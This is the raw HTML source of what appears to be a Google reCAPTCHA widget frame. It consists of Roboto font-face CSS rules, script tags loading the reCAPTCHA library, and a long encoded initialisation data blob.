  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O-v56JcA_mEBR3xSXD1whA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O-v56JcA_mEBR3xSXD1whA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O-v56JcA_mEBR3xSXD1whA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Cix9ML8KgT8OFPhHDmlvCrsOAwqjDs8Klwr7DtcOmGH5hwo5nRBF+WsOpQQzChcO1WsKuUsKLw7LCqnLDiSMIwoZ0w7VCwrzDuUJCDsOewpHDoUtIw5pjAMK6wr3CnsOgw6ZbKsKmNCZEwrvDqcKpZ8K/fMK9AcKywo0Ew5rDi3YBw55oACQgw5fDu8OEwobChmZeb8OEw6LDucK9fsOBP8OORzQKw65Vw5bCvcKSw5bCkMOFF8OowpNlwo4QS8OzwqDClVl/csOAEMOKwrl+BUfDqk3DqW3DnVDDoMKAw55gw6fDj8Osw61bHx3CvyrDgBtzw5oLYXvCnnHCrcKlw4BePEYhw7PCicK3w4nClsKADikjw5QVwo99OyFYVsKsSBbDk8ORw6/Ct8K6wqbDksOVwpLCqyvCnsOKBDLCrQcXBkdPwqHDlcOUHsKsGMKhJUvDsMKCw7EfWMKuLl9rWcK+X8KnQCbCvXDDjsOLwpvDncO9bMOwwp7DvMKIw7DDh0IOw4Ydw7YqPW44Xy5ZwrXDqUTCgHLCpibDvD/Dp2fDrCXDlcOQw4IPEGLCgWJSBsOmwpc6wpzDqcK/wpovw7sbAsOSIcKCwrFtGsKQwrXCk8Kpw6NFw59qw7k2wqJRFMOAwoxUHwzCh0c9w6nDkBzCisOOwrEqGFbCoiZOwoJewqMfG8OlcMOswqQlw4Zew5d+wp5CW0zDtCbCoTHDvFVxw5/[base64]/Dp0vCtWrClcOZRSduQzEDw7vDkWl6IcKjwrREwrYWwrvDjk/[base64]/cAk/Ll9rwojCgD9aw4zDhcOiBlQ5wp/Cg8KbwpRbw6cZw6XCrWxSw4EAOx9Ow4LDlcKgwoDCsn7DkwtqWMKDCsOZw5/DtsOnw7cGHntDaiEqQ8OoYcKgGsO+L1zCrMKmacKIGMODw4nDoBvCmw4JSmsFw7vDrsOnGzLCvcKxcE/CnsKEUyvDsCTDu1XDlC7CssKUw7F5w5fCl143bkXDpsOqR8KLwqlmT0fCpcKUMwQQwpk9LRIyLGsIwozChMOswoBWwofCm8OTBMOfWMOkADPDvcKaDsO6McOJw75lAQ7Ci8O+HMO8f8K9woJNbzFgwrnCr0x2FsKPwp7DrMKew4lpw6/[base64]/DjnzDnMKqQVvCrVXCkcOkYsKDwr/CjMOew6NGw4rCu28iRGrDsMKzw5XDnXPDvMKRwooTBMOMFcOwWMKgwqZww4/[base64]/CnH3Dq8K+w6B4XcKGw6kuI8OJUcKlwqArAcKlw4XDrsOafx3Ct3fDkng8wocffW1MEzjDpnvCkMOWCw1ew6cqwr9Nw7bDq8Kgw58sFsKmw59TwoI1wpzCkyjDiUrCnMK4w5/DsXnCvcOowrvCjRbCssOQYsKDNy3CuzrCo0jDgsO0BmIdwovDi8O8w4BSdiZkwrXDmVLDssK+YRvClMOWw4rCuMKywojCrMKOwp0two/Crm/CmSXCjn7DvcKMJzzDtMKPPMOvUMO0HX97w7zCuGfDpiEkw67CtcKpwrV/PcKGIQZMLsKZw7MLwpPCs8O8N8KPdTR6wrrDtXnDqE82MSHDkcOlwpRHw7h4wrPDhlXCgcOmfcOuwrw/EMOfKMKsw5jDkX45JsO3UV3CnCPDgB0UfsOAw4bDslksVsKCwosWL8OAbBPCp8KmHsKlS8OoOxfCucO1P8K5FTksZWvDusK4f8KFwo5RHTVzwo8BAcK+w77Dq8OuE8KMwqtecE/Dh2DCon90A8KPKcO8w6vDoBzDqMKNTcOmLVHChsO3IW4/YD7CpC/[base64]/CncKpdAfDmwg2wqrDk8K5w4rDtcKcwrFUw5tLHFpSdMOgw4XCuRLClXITfxPDjsOmWMO6wprDn8Kiw4TDvsKbwozCvRBewpxUXcOqb8OKw7TDm0IXwr9+R8K6MMKZw5rCgsOPw55/OcK5w5ITJ8K/YRBFw4/Cr8K9wrbDlREbTltsVcKYwqnDjgN0w4M3U8OAwqVPXsKBw5rDvkBqwrcGwqBbwqE/w5XCiEfCj8KmLinCoV3Dl8OYC0jCjMKRZzvCisOxegQqw63CqXbDlcKMU8K0bTrClsKiw7/[base64]/[base64]/Dk8KEZWjClQoHSMKQUQTDpcKOw7TCqklMf8K6QMKww54/wrrCvcKeVjI4wqXCn8Onw7YeagPDjsKLw4BvwpbCi8O1BsKTWCZzw7vCsMOWw5Yjw4XCvVvChiEnL8Oywpo4HHk9QMKDQ8Ogwr/[base64]/Dmgp7w7jDi8OVGcOWw7LDhU/CkcOAw47DsMKzwoDDrcKDwr3ClkvDusOJw41WRBdJwoPCmcOEw5rDlxAwGjPCpUtvQ8K/[base64]/HCAow5d2Qm5jBcKUSsOjDlHCmzLCiXJuwrfCnzbDqQ7CiT1+w49xMisUXsOiWcKWC258fzEABMODwp7CigXDisODwpPDjnjCtcOpwpEYP1DCmsKWMsKwSlB5w7p8wqnCvsOZwoXCgsKywqBjaMOOwqBqb8OuYldhQ0bCkVnCsiDDkcKbwqzChsK/wq/Cr1xIdsO8GivDgcO2w6BvMXbCmlDDm03DkMKswqTDksOXw6FlMGnCsgzCpUBvE8KnwrnDoHXCp3zCgVpqB8O3wrMvKz4TMMK1wrxIw6bCrsO+w5xxwrnCkiA4wr3CqRHCvMK0wq4IYlnDvAjDnnjDoDDDjsOQwqV5w6LCoH1hDsKUYSfCkg1VMx/CtTHDncOAw6nCtMOtwqDDrFjDmmYDb8OfwozCk8KoccKZw7Myw5LDpMKAwrEKwrw8w5F4cMOUwppNRcO5wq4jw5p3QMK2w7pyw6DDjVRYw5zDj8KnayjCijtnaUbCn8O3UMOMw4fCsMOkwpU6KUrDksKKw6vClsKee8KWflLCvi57w480wo/CgcKNwoTDp8KDS8KAwr1owr48w5XCq8OgYR1kWF5zwrNYwrAtwq/Cl8KCw7DDqS7DpXfDi8KxLAbCicKkWMOKP8KwEcK6eA/Do8OAwpARwrbCnWNHKSbCh8Kmw5Y2X8K/[base64]/[base64]/[base64]/Ty3CnMKXNywmLMO7R8K0wrzCscOrw7LDk08RLVvDlsKiwqc6wqTDmEDCm8Kvw67DuMODwpw3w6PDu8KiRz7DtQVeDybDoyxDwotMOFPDpgTCk8KxaR3DmcKBwpY3MTp/[base64]/wql9w5oRwonClcOdwosfWBHCncO5wqVXwrgDNMO9WMKCw5DDoTx/[base64]/DiXVCwrBgw5bCswQyYidjw6QEwqbCkHs0w4Zfw6rCoEbChcKDH8Omw5zCj8KWVMOYwrQ8csKhwrlOwqkgw73ChcOZC1oSwpvCosKHwqkbw6TCgAvDvcKdSzrDiiEywo/DjsKfwq9bwoJMOcOCYRoqD04QesKeXsKrw6tBWxzCosONfVzCssOJwqbDscKiw5suZcKKDMOVKsOfbRM6w7dvOnjCs8Kew6g3w5xfQTZIwr/DlxvDm8KBw6FUwrZRbsOEFMKtwrozw7cfwrPDhxHCusK2aDlawr/DhzvCoVDCpHHDnX7DtDzDucOBwpJaUMOrcWZXB8K9U8KQPi5BAirCvCnDgMO+w7HCngJewroeWV4Vw6AIwpx/wozComjCs3lGw7EAbivCtcKuw4fCucOeCkgfScKUEl8KwoV0LcK/XcOrVsKKwplXw6jDk8KLw79Nw4FWGcKOw4TCmybDpkl6wqbCjsOEFMKfwp9CNwzCtifCu8K0DMOQO8OiKDDCvUoyGsKjw6XCn8O1wpBXw7nCu8K4PcOeN3NlWcKdFDJOR0/[base64]/[base64]/DvsO3Ty5Aw6dGS8OswrvDqyLDkXvCh8KCQn7DosOnwrTDicOCVjHCmcOsw6JbfVrCgcOjwo1uwrjDk05lYCTDvSDDusKIUADCisOZcXVdYcOzIcOdDcO5wqc+wrbCoQ5/AMKhPcKpXMObB8K3BiDCjGfDvVLChMOTfcOxH8KNwqdqeMKAKMOvw6kFw5kIBnEIfMOnXDDDj8KQwrHDvsKcw4LDpcOrNcKgY8OTbMOhCcOWwqh4wqzClQ7CmmNqR1fDsMKTfW/DoTcOUGnCkTIFw5I6MsKNaELCoixuwp8owrfCugDDusK/w7d5w5Qsw54YcjPDsMOUwrNxdl9RwrTCsjfDocOPD8OoWcOdwo/CiBxYHRJfWBzCpGHCjQrDhkzDulINRyIFaMKLKwvCmyfCp0HDpMKZw7fCusO+JsKHwoYNeMOgFsOawrXCpm3Cjxh/ZMObwrAeCiZ8WjxRJcOJejfCtMOXw4Fkw4ETwrocPzPDq3zCicOgw5LCrQcxw4/CjWwlw4LDkRzDvw8nOibDkcKLwrPCgsK6wq51wqvDlB3Cj8OFw7HCs3rChRrCrsK3Uy53BMOgw4daw7XDrx1Zw4tXwrR5NcOPw6owEz/Ci8KLwo9fwog4XsOrOsKFwrJNwp88w4VLw63ClSvDvMOMT0PDvTdQw6LDl8OGw7wrVRfDpsK/w49YwrhIRj7CuWxFw47Cj0ITwqwywpnChxnDp8OuUQwlwpMUwpUxY8OgwoJBw5rDisKiAB0aIEFGaAcFKxzDlMOUd11lwpTDgMONw4DCkMOkw55jw4rCucODw5TDn8O9IGhZw6lJNcKQw7LDmQ7DvsO8w6s/woM5RcO+FMK+QGjDpsKFwr/DhU0RSSdhw5scCMKYwrjCiMKnfUFVw6NiAsKFWGvDocKqwppMOMOHK1XDkMKwJsKYDHV/VMOMMTYeRS8vwonDjMO8bMOEw4xJSxvCqEXCosK5Vyoewpo0IMOeM1/[base64]/[base64]/w7wIwrlNPCJlwoTCo0RkRU5IbMOTw6PDozvDpsO1LMOMIyN1WF7CiHfCgcOpwrrCpQ3CisKJOMKFw5UKw4nDn8O4w7NQFcOWAcOAw5nDr3ZOA0TDiQbCgG/CgMKWecOuDS4nw4VuL1DCssOfOsKfw6wywoMnw58hwpbDkMKkwqvDuFkxNkzDg8Oow4zCt8OywqXCrgBPwotbw73DsnnCpcOxQsKjwoHDq8KEWMOIcVYoB8ObwrnDvC/DhsOkaMKRw6tTwqkIwpjDjMK1w7jDp3XChcKlL8K2wrbDnMKRYMKHw60jw6wPw7V3FsK2wotpwrIjT3fCrF/CpMOBU8ORw7rDmE7CvCticm/DuMOjw7bDpMOYw4HCnsOPwqDDqzrCg2sbwr8Tw5DCt8Kfw6TDosO6woTDlAbDusO6cEtsbzNVw4XDuTDDl8KDc8O7DMOEw5LCjMOMNcKlw5jCuVHDo8OaZcO6bEzDuEAQwrlTwrZ+SMK2wqvCuQp5wr1RERNJwpvCjjDDmsKWQcO2w5/DsiUxCiPDmGVqYlDDkUp/w7w7bsOBwrFMY8K9wo0fw64HRsKKEcO7wqbDi8Kvw4pQKH3DrALCnVU4Bmwjw51NwpPCocKxwqc7a8OhwpDCuQfCqmrDg0vChMKkw51Bw5jDm8OyaMOAbMOLwo0kwqQYaDPDtMOlwpHCrsKJUUbDq8K8wrvDjBUJwqsxw7Igw5N/[base64]/[base64]/w6xQw5tmw5ZANngsWBvCtUUQwrHDv8KgeXPDkw7DpMKHw49KwpPChU/DrcO7TsKDAkAYC8O+dcKtLRPDnEjDjXplS8KAw5TDlsKvwojDry3DssOdw7bDhELCuyBOw7A1w5JMwrpwwq/CusO8w47DksOIwp05RwA0N1DCssOtwrYtc8KFQkcZw6ETw5XDl8KBwqs8w7p0wrbCoMO/w7HCncO/w5MlYH/DlVPDpgUxwos1w7IywpXDtWQ7wps5ZcKaTsOmwo7CuSdTfsKAY8OYwrJMwpkIw6IIwrvDrlksw7B0FhltEcOGXMOBwp3CsHY/WMOgBDQLGmgOTD0nwr3ChsKbwqoNw5ptRmszSMKrw69jw64DwoHCmztyw5rCkklGwovCoTA3JQ8LdgNtUztOw584V8K/csKsCgnCvGLCn8KNwq9ITDbDg0tkwrTDu8K0wpjDr8ORw4zDt8OLwqk2w7PCpRbCrMKoS8ODwqRsw5J6w417KMOiYRPDkClyw7jCj8OnZmDCvwV4wrlSE8OXw4bCnX3CjcK6MxzDuMK1AHXDiMOfFDPCqwXDuFh/ZcKtw6IAw6XCkx7CqcK/w7/[base64]/DvcKewqbCpBTDg8KGTkcWw5dsCMOVwrM6w63CuBbDvjESV8OEwoVnH8KOewzCgGhUw7XCjcKjJcKBwoPChVfDscOXOSnDmw3DscOgDcOuf8OgwojDg8O8fMOIwrHCqMK/wp3CmTHCssOhCXYMVRfCoBVKwqQ9w6RvwpLCtCJLJMKkYMO9BsOzwosid8OqwqfCvsKiIx/Cv8KUw6ofMsKreVVLwr5NKcOnZTA1b18Vw4EgeDdYFMOoSsOrUcOkwo7Ds8Krw4Vlw4ExRMOhwrFXdXMBwoXDtEcZM8ObUW4ow63DmsKmw6Jvw5bCo8KgUsKrw7LDqjDCq8OmJsOrw4zDkAbCkyXCj8OJwpkbworDrFPClMONdsOMEWPDlsO/[base64]/[base64]/wpbCo8KIEsKiSsOMwqJ4OsONQ00pOsO7woxjcXxhJ8OlwoBQB34Uw6XDpFdFwpnDvMOWS8OTT37Cpl4haz3DuxVJIMOfZMK/ccK8w6XDrMOBKwl4BcKpUBDClcKXwqI7PQk8CsK3N1JVw6vCjMKjd8K6B8Kiw73CsMOxFMKaX8K4wrXCq8OXwo9mw6LCjU0pUyBTMcKJXcKZa1zDkMO8w4dbGmY/w6PCjcKkYcKUNlTCnsOOQURYwrYtVsKNLcK/woEJw4N4